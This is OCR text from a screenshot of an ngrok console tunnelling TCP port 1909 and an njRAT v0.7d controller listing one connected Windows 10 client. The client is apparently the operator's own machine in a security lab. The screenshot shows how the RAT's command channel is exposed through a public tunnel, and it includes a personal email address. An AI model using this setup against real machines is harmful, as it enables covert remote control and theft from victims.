 C:\Users\NICE\Desktop\PJ_Security\ngrok-stable-windows-amd64\ngrok.exe - ngrok tcp 1909
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account qnice052@gmail.com (Plan: Free)
Update update available (version 2.3.38, Ctrl-U to update)
Version 2.3.37
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://8.tcp.ngrok.io:12690 -> localhost:1909
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
njRAT v0.7d Port[ 1909 ] Online[ 1 ] Selected[1] REQ[0]
Scre Name IP PC User Install Date Flag Country Operating System Cam Antivirus Ping
O_6457F227 127.0.0.1 DESKTOP-6PU7UBV NICE 64-03-30 ? N/A Win 10 ProSP0 x64 Yes ESET Security ESET Security